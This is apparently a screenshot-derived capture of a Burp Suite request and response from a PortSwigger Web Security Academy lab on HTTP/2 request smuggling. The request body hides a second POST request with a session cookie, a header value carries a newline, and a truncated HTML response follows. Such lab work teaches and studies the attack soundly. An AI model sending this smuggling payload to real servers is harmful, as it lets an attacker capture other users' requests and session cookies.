 Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the request in
the inspector.
This request is kettled because:
• There is an uppercase letter or a colon in this header name: Test
• There is a newline in this header's value: Test
Body
1 0 \r \n
2 \r \n
3 POST / HTTP/1.1 \r \n
4 Host: 0ace003d04938bed82c15cad00df000e.web-security-acade
5 Cookie: session=VPiW2b6F3dxGo8Sz2BzCqLhuVhyQYQDY \r \n
6 Content-Length: 850 \r \n
7 \r \n
8 search=x
Response
Pretty Raw Hex Render Hack...
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
d5HwTFOtjtl57ilho4tbUt5B71hjIhNV; Secure;
HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8690
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=